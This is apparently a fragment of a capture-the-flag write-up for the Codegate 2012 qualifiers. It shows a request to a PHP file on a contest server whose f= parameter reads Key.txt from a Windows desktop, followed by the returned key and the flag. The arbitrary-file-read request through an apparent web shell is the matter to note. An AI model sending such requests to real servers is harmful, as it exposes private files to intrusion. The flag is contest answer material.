
desktop.ini )
Yes, here it is:
http://1.234.41.9/1olOI01/images/c6f8…4d81.php?
f=c:\users\codegate2\desktop\Codegate%202012%20
Key.txt
<?
/* 

Good Job ! 

Key is 16b7a4c5162d4dee6a0a6286cd475dfb 

*/
?>
 1
The flag:
16b7a4c5162d4dee6a0a6286cd475dfb
2012
,
codegate
,
ctf
,
php
,
quals
,
shell
,
web